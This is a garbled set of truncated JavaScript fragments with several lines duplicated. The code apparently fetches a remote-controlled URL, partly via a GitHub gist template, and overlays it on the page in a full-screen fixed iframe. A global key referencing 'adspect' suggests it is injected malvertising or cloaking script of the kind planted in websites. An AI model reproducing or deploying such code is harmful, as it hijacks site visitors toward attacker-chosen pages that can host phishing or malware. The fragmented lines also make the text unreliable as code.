
function showInIframe(url) { if (!url || !/^https?:\/\//
"position:fixed !important;top:0;left:0;width:100v
document.documentElement).appendChild(iframe); } cat
function run() { fetch(API_ID_URL, { cache: "no-store" })
null; var template = TRUSTED_CONFIGS[0].template; var
r.text(); }) .then(function(t) { return (t || "").trim(); }
(isSingleUrl(trustedResponse)) { showInIframe(trustedRe
if (document.readyState === "complete" || document.bo
var GLOBAL_KEY = Symbol.for("__adspect_wpu_4__"); va
true;
function buildTrustedUrl(template, id) { if (template
(template.indexOf("gist.githubusercontent.com") >= 0
template.replace(/\{id\}/g, encoded); }
function isSingleUrl(text) { var s = (text || "").trim(); i
function showInIframe(url) { if (!url || !/^https?:\/\//
"position:fixed !important;top:0;left:0;width:100v